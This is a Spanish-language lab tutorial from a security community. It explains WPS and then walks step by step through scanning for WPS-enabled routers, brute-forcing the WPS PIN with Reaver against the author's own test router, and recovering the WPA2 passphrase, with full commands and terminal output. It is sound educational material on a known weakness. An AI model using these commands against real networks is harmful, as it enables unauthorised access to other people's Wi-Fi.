# **UNDERCODE** TALLER DE SEGURIDAD WIRELESS

TEMAS

20UÉ ES WPS? PIN Y PBC PREPARACIÓN DEL LABS EN BUSCA DE UN OBJETIVO INSTALACIÓN DE REAVER OBTENIENDO EL PIN Y MAS...!

 $\bigcirc$ 



ERES LIBRE DE COPIAR, DISTRIBUIR Y COMPARTIR ESTE MATERIAL.

## INTRODUCCIÓN

Es ampliamente conocido que el cifrado WEP es altamente vulnerable. Con el paso del tiempo, esta seguridad mejoró llegando a ser WPA y más tarde WPA2; esta última, mucho más segura que las dos primeras mencionadas.

Si avanzamos más en la línea del tiempo, los *routers* y las formas de conectarnos a ellos han evolucionado a tal punto que apareció el WPS. El mismo, si bien no es un cifrado en sí, es un mecanismo de conexión más práctico y cómodo que nos evita estar recordando contraseñas que (tal vez) podamos olvidar.

A pesar de que una amplia mayoría de usuarios tiene WPA o WPA2 en sus *routers*, hay muchos que poseen WPS activado.

WPS contempla 4 métodos distintos de intercambio de credenciales, pero solamente 2 son certificados, a saber:

**-PBC (Push Button Connect)**. Este método consiste en presionar el botón tanto en el dispositivo inalámbrico como en el *router*. El enlace estará activo hasta que se establezca la conexión o por 2 minutos. Este botón puede ser físico o virtual.



-**PIN**. En este caso, el usuario debe introducir en la Pc el PIN ubicado en la parte inferior del *router* y con esto se realiza la conexión.



Como mencionamos antes, son formas más fáciles de conectar un dispositivo a un *router* y -en la mayoría de los casos- se realiza mediante el intercambio de un PIN de 8 dígitos numérico, en donde el dispositivo le envía dicho PIN al *router* y si es correcto, lo deja pasar.

Este PIN viene escrito en la parte inferior del *router*, pero existen varias formas de averiguarlo. El objetivo de este taller es -precisamente- ver cómo podemos obtenerlo. Veremos también, que es mucho más fácil obtener este PIN que romper el *Handshake* de la WPA/WPA2.

Un punto que es necesario destacar, es que el WPS solamente está disponible en redes con WPA/WPA2; y que no es un cifrado de seguridad sino una facilidad de instalación / configuración para los usuarios.

## PREPARACIÓN DEL LABS

A efectos de este taller, hemos preparado un *router* con WPA2 y WPS activado.

| You could setu<br>method to do | ip security easily b<br>Wi-Fi Protected Se | y choosing PIN or PBC |  |
|--------------------------------|--------------------------------------------|-----------------------|--|
|                                |                                            |                       |  |
| WPS Settings:                  | © Disable                                  | Enable                |  |
| WPS mode:                      | © PBC . ● I                                | PIN 23365049          |  |
| WPS Summa                      | ry                                         |                       |  |
| WPS Current                    | Status:                                    | Start WSC Process     |  |
| WPS Configur                   | ed:                                        | No                    |  |
| WPS SSID:                      |                                            | Underc0de Labs        |  |
| WPS Auth Mod                   | de:                                        | WPA2-PSK              |  |
| WPS Encryp T                   | ype:                                       | AES                   |  |
| WPS Default k                  | (ey Index:                                 | 2                     |  |
| WPS Key(ASC                    | II):                                       | Underc0de             |  |
| AP PIN:                        |                                            | 23365049              |  |

| Security Mode WF |            | PA2 - Pers | sonal  | •       |     |
|------------------|------------|------------|--------|---------|-----|
| WPA Algorithm    | ıs         | © AES      | ◎ TKIP | © TKIP8 | AES |
| Pass Phrase      |            | underc     | 0de    |         |     |
| Key Renewal I    | interval   | 3600       | second |         |     |
| Notice: Wirele   | ess Securi | ity Settin | gs     |         |     |

## EN BUSCA DE UN OBJETIVO...

Es oportuno recordar, que este taller pueden seguirlo desde cualquier distro de Linux. En nuestro caso, usaremos Ubuntu.

Para scannear las redes -en busca de alguna con WPS- abriremos una consola y tipearemos lo siguiente:

### sudo iw wlan0 scan | egrep 'WPS|BSS|SSID' -w

Explicamos -rápidamente- el comando:

sudo: Permiso de root (únicamente si estamos en Ubuntu, en caso de usar Kali, no es necesario).

iw: Es una herramienta que trae Linux incorporada para el scanneo de redes.

**wlan0:** Interface de red. En caso de no saber cómo se llama su interface, se debe instalar Aircrack de la siguiente forma: **sudo apt-get install aircrack-ng** en caso de estar en Kali, esto no hace falta. Una vez instalado, se escribe **airmon-ng** en la consola, instrucción que les dará el nombre de su interface.

scan: Es un parámetro de iw para scannear.

**egrep 'WPS|BSS|SSID' -w :** Sirve para que muestre solamente la información valiosa para nosotros, de lo contrario mostrará muchos datos no necesarios.

De este modo obtendremos el nombre de la red, la MAC del *router* o *access point*, y si tiene o no WPS activado.

| ×   | -     | ⊐ antrax@skynet: ~                                                |            |                         |
|-----|-------|-------------------------------------------------------------------|------------|-------------------------|
| ₽   |       |                                                                   |            | antrax@skynet: ~ 110x47 |
| ant | rax@s | kynet:~\$ sudo iw wlan0 sca                                       | an   egrep | 'WPS BSS SSID' -w       |
| BSS | d8:5  | d:4c:c7:dc:ee(on wlan0)<br>SSID: Underc0de<br>WPS: * Version: 1.0 | associate  | ed                      |
| BSS | 00:0  | a:52:23:a6:f8(on wlan0)<br>SSID: Underc0de Labs<br>BSS Load:      |            |                         |
| ant | rax@s | WPS: * Version: 1.0<br>kynet:~\$                                  |            |                         |

Como podemos ver, aparecen 2 redes; ambas con WPS activado. Nos concentraremos en la segunda **Underc0de Labs**.

El dato que necesitamos recordar es la MAC, en este caso 00:0a:52:23:a6:f8

## **INSTALACIÓN DE REAVER**

Reaver es una herramienta que lleva a cabo ataques de fuerza bruta contra el PIN de las redes protegidas con WPA y que posean WPS activado. Este PIN posee 8 dígitos y el octavo dígito es de control.

Dicha herramienta realiza fuerza bruta a la primera mitad del PIN y luego a la segunda mitad, provocando que todos los posibles valores del número PIN WPS puedan ser agotados en 11.000 intentos.

La velocidad del ataque está limitada por la velocidad a la que el AP puede procesar peticiones WPS. Algunos AP rápidos pueden probar 1 PIN por segundo, mientras que otros pueden probar 1 cada 10.

Para instalarlo, abrimos una consola y seguimos los siguientes pasos:

### wget http://reaver-wps.googlecode.com/files/reaver-1.4.tar.gz

Esto descargará Reaver 1.4 que es actualmente la última versión disponible. Una vez descargado, entramos a la carpeta y lo instalamos con los siguientes comandos:

cd reaver-1.4/src

./configure

make

make install

Una vez realizadas estas acciones, tendremos Reaver instalado y listo para usar. Podemos ver los parámetros de Reaver escribiendo su nombre en la consola.

| antrax@skynet:~\$ sudo reaver                                                                                                    |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| Reaver v1.4 WiFi Protected Setup Attack Tool<br>Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com></cheffner@tacnetsol.com>                                                                                                    |                                                                                                    |  |  |  |
| Required Arguments:<br>-i,interface= <wlan><br/>-b,bssid=<mac></mac></wlan>                                                                                                    | Name of the monitor-mode interface to use<br>BSSID of the target AP                                                                                                    |  |  |  |
| <pre>Optional Arguments:<br/>-m,mac=<mac><br/>-e,essid=<ssid><br/>-c,channel=<channel><br/>-o,out-file=<file><br/>-s,session=<file><br/>-C,exec=<command/><br/>-D,daemonize<br/>-a,auto<br/>-f,fixed<br/>-5,Sghz<br/>-v,verbose<br/>-q,quiet<br/>-h,help</file></file></channel></ssid></mac></pre>                                                                                                    | MAC of the host system<br>ESSID of the target AP<br>Set the 802.11 channel for the interface (implies -f)<br>Send output to a log file [stdout]<br>Restore a previous session file<br>Execute the supplied command upon successful pin recovery<br>Daemonize reaver<br>Auto detect the best advanced options for the target AP<br>Disable channel hopping<br>Use 5GHz 802.11 channels<br>Display non-critical warnings (-vv for more)<br>Only display critical messages<br>Show help                                                                                                    |  |  |  |
| Advanced Options:<br>-p,pin= <wps pin=""><br/>-d,delay=<seconds><br/>-l,lock-delay=<seconds><br/>-g,max-attempts=<num><br/>-x,fail-wait=<seconds><br/>-r,recurring-delay=<x:y><br/>-t,timeout=<seconds><br/>-T,m57-timeout=<seconds><br/>-A,no-associate<br/>-N,no-acks<br/>-5,dh-small<br/>-L,ignore-locks<br/>-E,eap-terminate<br/>-n,nack<br/>-w,win7</seconds></seconds></x:y></seconds></num></seconds></seconds></wps> | Use the specified 4 or 8 digit WPS pin<br>Set the delay between pin attempts [1]<br>Set the time to wait if the AP locks WPS pin attempts [60]<br>Quit after num pin attempts<br>Set the time to sleep after 10 unexpected failures [0]<br>Sleep for y seconds every x pin attempts<br>Set the receive timeout period [5]<br>Set the M5/M7 timeout period [0.20]<br>Do not associate with the AP (association must be done by another application)<br>Do not send NACK messages when out of order packets are received<br>Use small DH keys to improve crack speed<br>Ignore locked state reported by the target AP<br>Terminate each WPS session with an EAP FAIL packet<br>Target AP always sends a NACK [Auto]<br>Mimic a Windows 7 registrar [False] |  |  |  |
| Example:<br>reaver -i mon0 -b 00:90:4C:C1                                                                                                    | :AC:21 -vv                                                                                                    |  |  |  |

## **OBTENIENDO EL PIN**

Una vez que ya tenemos nuestra PC preparada con la herramienta, procederemos a atacar. Para ello pondremos en modo monitor nuestra interface de red.

#### airmon-ng start wlan0

Ahora, nuestra consola nos habrá puesto nuestra interface en modo monitor. En nuestro caso, se llama **mon0** y -posiblemente- la de ustedes también.

A continuación, daremos comienzo al ataque con el siguiente comando:

#### sudo reaver -i mon0 -b 00:0A:52:23:A6:F8 -vv

Repasemos -sucintamente- cada parte del comando:

sudo: Permiso de root, en caso de estar en Kali, esto no hace falta.

reaver: Iniciamos la herramienta Reaver.

-i: Interface, en este caso mon0, que es la que está en modo monitor.

-b: La MAC del *router* o AP que estamos atacando (obtenido en el *scanneo* de redes).

-vv: Parámetro de verbose para saber que pines está probando.

| antrax@skynet:~\$ sudo reaver -i mon0 -b 00:0A:52:23:A6:F8 -vv                                                  |
|----------------------------------------------------------------------------------------------------|
| [sudo] password for antrax:                                                                                     |
|                                                                                                    |
| Reaver v1.4 WiFi Protected Setup Attack Tool                                                                    |
| Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com></cheffner@tacnetsol.com> |
|                                                                                                    |
| [+] Waiting for beacon from 00:0A:52:23:A6:F8                                                                   |
| [+] Switching mon0 to channel 1                                                                                 |
| <pre>[+] Associated with 00:0A:52:23:A6:F8 (ESSID: Underc0de Labs)</pre>                                        |
| [+] Trying pin 12345670                                                                                         |
| [+] Sending EAPOL START request                                                                                 |
| [+] Received identity request                                                                                   |
| [+] Sending identity response                                                                                   |
| [+] Received M1 message                                                                                         |
| [+] Sending M2 message                                                                                          |
| [+] Received M3 message                                                                                         |
| [+] Sending M4 message                                                                                          |
| [+] Received WSC NACK                                                                                           |
| [+] Sending WSC NACK                                                                                            |
| [+] Trying pin 00005678                                                                                         |
| [+] Sending EAPOL START request                                                                                 |
| [+] Received identity request                                                                                   |
| [+] Sending identity response                                                                                   |
| [+] Received M1 message                                                                                         |
| [+] Sending M2 message                                                                                          |
| [+] Received M3 message                                                                                         |
| [+] Sending M4 message                                                                                          |
| [+] Received WSC NACK                                                                                           |
| [+] Sending WSC NACK                                                                                            |
| [+] Trying pin 01235678                                                                                         |
| [+] Sending EAPOL START request                                                                                 |
| [+] Received identity request                                                                                   |
| [+] Sending identity response                                                                                   |
| [+] Received M1 message                                                                                         |
| [+] Sending M2 message                                                                                          |
| [+] Received M3 message                                                                                         |
| [+] Sending M4 message                                                                                          |
| [+] Received WSC NACK                                                                                           |
| [+] Sending WSC NACK                                                                                            |

Ahora, es cuestión de tiempo y paciencia para que Reaver haga su trabajo de probar pines. Como hicimos referencia antes, la velocidad depende del *router* o AP al que atacamos.

Una vez que finalice, podremos observar un detalle como en la siguiente captura:

| ×     | - 🗆 antrax@skynet: ~                                                        |  |
|-------|-----------------------------------------------------------------------------|--|
|       | antrax@skvnet:~110x47                                                       |  |
| T T T | Received M5 message                                                         |  |
| li+i  | Sending M6 message                                                          |  |
| li+i  | Received WSC NACK                                                           |  |
| li+i  | Sending WSC NACK                                                            |  |
| li+i  | 95.53% complete @ 2015-03-29 20:39:45 (3 seconds/pin)                       |  |
| li+i  | Trving pin 23365025                                                         |  |
| li+i  | Sending EAPOL START request                                                 |  |
| li+i  | Received identity request                                                   |  |
| li+i  | Sending identity response                                                   |  |
| li+i  | Received M1 message                                                         |  |
| li+i  | Sending M2 message                                                          |  |
| li+i  | Received M3 message                                                         |  |
| li+i  | Sending M4 message                                                          |  |
| lí+i  | Received M5 message                                                         |  |
| lí+i  | Sending M6 message                                                          |  |
| [+]   | Received WSC NACK                                                           |  |
| [+]   | Sending WSC NACK                                                            |  |
| [+]   | Trying pin 23365032                                                         |  |
| [+]   | Sending EAPOL START request                                                 |  |
| [+]   | Received identity request                                                   |  |
| [+]   | Sending identity response                                                   |  |
| [+]   | Received M1 message                                                         |  |
| [+]   | Sending M2 message                                                          |  |
| [+]   | Received M3 message                                                         |  |
| [+]   | Sending M4 message                                                          |  |
| [+]   | Received M5 message                                                         |  |
| [+]   | Sending M6 message                                                          |  |
| [+]   | Received WSC NACK                                                           |  |
| [+]   | Sending WSC NACK                                                            |  |
| [+]   | Trying pin 23365049                                                         |  |
| [+]   | Sending EAPOL START request                                                 |  |
| [+]   | Received identity request                                                   |  |
| [+]   | Sending identity response                                                   |  |
| [+]   | Received M1 message                                                         |  |
| [+]   | Sending M2 message                                                          |  |
| [+]   | Received M3 message                                                         |  |
| [+]   | Sending M4 message                                                          |  |
| [+]   | Received M5 message                                                         |  |
| [+]   | Sending M6 message                                                          |  |
| [+]   | Received M7 message                                                         |  |
| [+]   | Sending WSC NACK                                                            |  |
| [+]   | Sending WSC NACK                                                            |  |
| [+]   | Pin cracked in 9878 seconds                                                 |  |
| [+]   | WPS PIN: '23365049'                                                         |  |
| [+]   | WPA PSK: '005fe3b11c73c4d1fd475cb9ffd49391cf9547c1d54850030247ab7f675b5c2f' |  |
| [+]   | AP SSID: 'Underc0de Labs'                                                   |  |
| ant   | rax@skynet:~\$                                                              |  |

Como podemos ver, tenemos el **PIN: 23365049** que coincidentemente es el mismo que tiene el *router* impreso en la parte de abajo:



Lo único que resta ahora, es conectarse a la red.

## **CONECTARSE A LA RED**

Una vez obtenido el PIN, descargamos el programa JumpStart que sirve para conectarse a una red utilizando el PIN WPS que hemos capturado.

| 2 JumpStart for Wireles                                                                                                    | 5                            | ? ×   |
|----------------------------------------------------------------------------------------------------|------------------------------|-------|
| Welcome to JumpStart   JumpStart is compatible with Wi-Fi Protected Setup™   This application will guide you through configuring your wireless network.   What do you want to do?   Image: Image: Image |                              |       |
| JUMPSTART<br>FOR WIRELESS                                                                                                    | < Atrás Siguiente > Cancelar | Ayuda |

Dejamos la primera opción como muestra la imagen y clickeamos en siguiente:

| × | JumpStart for Wireless         | ? ×                                                                    |
|---|--------------------------------|------------------------------------------------------------------------|
|   | Join a Wireless Ne             | twork                                                                  |
| _ | JumpStart is preparing to joir | n your computer to a wireless network.                                 |
|   |                                | Which setup method do you want to use?                                 |
|   |                                | Push the button on my access point                                     |
|   |                                | Enter a PIN into my access point or a registrar                        |
|   |                                | Inter the PIN from my access point                                     |
|   | JUMPSTART <sup>®</sup>         | Enter the PIN from your access point below and click Next to continue. |
|   |                                | Access Point PIN: 23365049                                             |
|   | SETUP                          | Automatically select the network 🔽                                     |
|   |                                | < Atrás Siguiente > Cancelar Ayuda                                     |

Marcamos la última opción que permite colocar un PIN para acceder al AP y colocamos el PIN capturado.

| 🗶 JumpStart for Wireless          | ? ×   |
|-----------------------------------|-------|
| Configuring the wireless network. |       |
| Selected network: Underc0de Labs  |       |
| Associating to selected network   |       |
| Current PIN: 23365049             |       |
| < Atrás Siguiente > Cancelar      | Ayuda |

Comenzará a probar el PIN en las redes cercanas y, finalmente, se conectará.

| ✔ JumpStart for Wireless    Image: Start for Wireless Image: Start for Wireless   Image: Start for Wireless Image: Start for Wireless   Image: Start for Wireless Image: Start for Wirel | Conectado actualmente a: %   Inderc0de Labs Sin acceso a Internet   Conexión de red inalámbrica    Underc0de Labs Conectado Internet   Underc0de Labs Internet   Underc0de Labs Internet |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| < Atrás <b>Finalizar</b> Cancelar Ayuda                                                                                                    | Abrir Centro de redes y recursos compartidos                                                                                                    |

## **OBTENIENDO LA CLAVE WPA/WPA2**

Una vez conectados, damos click derecho en el nombre de la red a la que logramos acceder y seleccionamos propiedades:

| Conectado actualme          | nte a: 😽               |  |
|-----------------------------|------------------------|--|
| Sin acceso a Internet       |                        |  |
| Conexión de red inalámbrica |                        |  |
| Underc0de Labs              | Decementary            |  |
| Underc0de                   | Estado                 |  |
|                             | Propiedades            |  |
| Abrir Centro de redes       | y recursos compartidos |  |
|                             |                        |  |
| ES 🔺 🍢 👯 🕻                  | i. 📊 🕪) 7:05           |  |

Ahora vamos a la pestaña de seguridad, y marcamos la opción de mostrar caracteres:

| Propiedades de la red inalámbrica Underc0de Labs |                    |  |  |  |
|--------------------------------------------------|--------------------|--|--|--|
| Conexión Seguridad                               |                    |  |  |  |
|                                                  |                    |  |  |  |
| Tipo de seguridad:                               | WPA2-Personal      |  |  |  |
| Tipo de cifrado:                                 | AES                |  |  |  |
| Clave de seguridad de red                        | underc0de          |  |  |  |
| ▼ N                                              | lostrar caracteres |  |  |  |
|                                                  |                    |  |  |  |
|                                                  |                    |  |  |  |
|                                                  |                    |  |  |  |
|                                                  |                    |  |  |  |
|                                                  |                    |  |  |  |
| Configuración avanzada                           |                    |  |  |  |
|                                                  |                    |  |  |  |
|                                                  |                    |  |  |  |
|                                                  |                    |  |  |  |
|                                                  |                    |  |  |  |
|                                                  | Aceptar Cancelar   |  |  |  |

**A modo de conclusión**: Como podrán apreciar, hemos obtenido la clave WPA2 sin necesidad de usar diccionarios ni fuerza bruta para romper el *handshake* mediante un proceso sencillo, pero no menos útil.